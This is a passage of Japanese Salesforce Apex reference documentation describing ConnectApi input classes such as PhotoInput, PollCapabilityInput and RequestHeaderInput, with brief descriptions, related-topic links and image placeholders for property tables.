

## ConnectApi.PhotoInput クラス

**写真をトリミングする方法を指定するために使用します。既存ファイル** (**すでにアップロードされているファ イル**) **をトリミングするために使用します。**



関連トピック:

[setPhotoWithAttributes\(communityId, groupId, photo\)](#page-1198-0) [setPhotoWithAttributes\(communityId, groupId, photo, fileUpload\)](#page-1199-0) [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#page-1362-0) [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo, fileUpload\)](#page-1363-0) [setPhotoWithAttributes\(communityId, userId, photo\)](#page-1430-0) [setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1431-0)

# <span id="page-1475-0"></span>ConnectApi.PollAttachmentInput クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1476-0) [PollCapabilityInput](#page-1476-0) **を使用します。**

**フィード項目にアンケートを添付するために使用します。**

[ConnectApi.FeedItemAttachmentInput](#page-1464-0) **クラスのサブクラス**


## ConnectApi.PollCapabilityInput

**フィード要素のアンケートの作成、更新、または投票を行います。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

## ConnectApi.QuestionAndAnswersCapabilityInput

**質問フィード要素を作成または編集するか、既存の質問フィード要素の最良の回答を設定します。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**





### **[質問のタイトルを編集して投稿](#page-356-0)**

[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

## ConnectApi.RecommendationAudienceInput

### **おすすめ利用者。**





[createRecommendationAudience\(communityId, recommendationAudience\)](#page-1317-0)

# ConnectApi.RecommendationDefinitionInput

### **おすすめ定義。**





[createRecommendationDefinition\(communityId, recommendationDefinition\)](#page-1318-0)

## ConnectApi.RequestHeaderInput クラス

HTTP **要求ヘッダー名と値のペア。**



関連トピック:

**[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0)**

## ConnectApi.ScheduledRecommendationInput

**スケジュール済みおすすめ。**





